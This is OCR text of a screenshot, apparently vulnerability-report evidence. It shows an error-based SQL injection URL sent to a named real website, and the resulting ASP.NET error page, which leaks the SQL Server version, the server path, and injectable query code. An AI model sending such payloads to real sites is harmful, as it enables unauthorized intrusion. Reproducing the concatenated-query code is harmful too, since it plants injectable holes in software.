 360安全浏览器 7.1
菜单
http://www.zgwscy.com/author/check.ashx?name='and%20@@version=0--
港版《武则天》封胸
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 23: SqlCommand cmd = new SqlCommand("select * from author where authorID='" + name + "'", con);
行 24: SqlDataReader dr = cmd.ExecuteReader();
行 25: if (dr.Read())
行 26: {
行 27: //该帐号存在
源文件: d:\AllSITE\ZGWSCY\WWWROOT\author\check.ashx 行: 25
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
购
55